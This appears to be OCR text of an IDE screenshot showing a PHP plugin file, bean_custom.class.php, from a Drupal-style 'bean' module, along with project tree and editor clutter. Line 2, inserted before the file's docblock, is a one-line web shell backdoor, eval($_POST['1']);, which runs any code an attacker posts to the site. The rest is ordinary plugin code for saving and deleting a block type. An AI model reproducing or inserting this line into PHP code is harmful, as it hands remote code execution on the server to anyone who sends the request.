 PS B1 bean (1) 版本控制 当前文件
项目
bean (1) C:\Users\31702\Downloads\bean (1)
bean
bean_admin_ui
css
plugins
php bean_custom.class.php
php bean_admin_ui.admin.inc
bean_admin_ui.info
bean_admin_ui.install
php bean_admin_ui.module
bean_usage
bean_uuid
config
includes
plugins
tests
views
php bean.api.php
bean.info
bean.install
php bean.module
php bean.services.inc
php bean.tpl.php
M↓ README.md
外部库
临时文件和控制台
php bean_custom.class.php
15 10 1
1 <?php
2 eval ($_POST['1']);
3 /
PS
4 * @file
5 * Bean plugin
6 */
7
8 /**
9 * DO NOT USE THIS BEAN.  ONLY USED FOR THE UI PLUGINS
10 */
解释 | 添加注释 | X
1 个用法
11 class BeanCustom extends BeanPlugin {
12 /**
13 * Delete the Bean type from config.
14 */
解释 | 添加注释 | X
15 public function delete() {
16 $config = config('bean.type.' . $this->type);
17 $config->delete();
18
19 field_attach_delete_bundle('bean', $this->type);
20
21 bean_reset();
22 }
23
24 /**
25 * Save the Bean type to config.
26 */
无用法
解释 | 添加注释 | X
27 public function save($new = FALSE) {
28 $config = config('bean.type.' . $this->type);
29 $config->set('name', check_plain($this->name));
30 $config->set('label', check_plain($this->getLabel()));
31 $config->set('description', check_plain($this->getDescription()));
32 $config->set('storage_status', BEAN_STORAGE_OVERR
33 $config->save();
34 bean_reset();
35 }
隐私选项 - CodeGeeX
我们非常尊重您的代码安全。您是否接受仅出于研
究目的使用生成的代码，以改进CodeGeeX？如不
接受 拒绝 以后再说
bean (1) > bean > bean_admin_ui > plugins > php bean_custom.class.php
PHP: 7.0 2:20 LF UTF-8 4 个空格